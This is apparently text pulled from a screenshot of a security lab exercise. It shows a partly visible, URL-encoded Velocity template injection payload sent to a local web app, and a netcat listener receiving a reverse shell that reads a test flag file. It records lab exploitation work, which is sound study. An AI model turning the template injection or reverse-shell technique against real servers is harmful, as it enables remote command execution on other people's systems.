 localhost:5051/velocity?name=%23set%28%24a%3d""%29%0a%23set%28%24proc%3d%24a%... Incognito
HOME MAIN DASHBOARD CONFIG
sktest@useworld: ~
sktest@useworld:~ $ nc -lnvp 8888
Listening on 0.0.0.0 8888
Connection received on 192.168.102.74 62206
cat /flag.txt
flag{SKshieldus_Test}
ls
pom.xml
src
target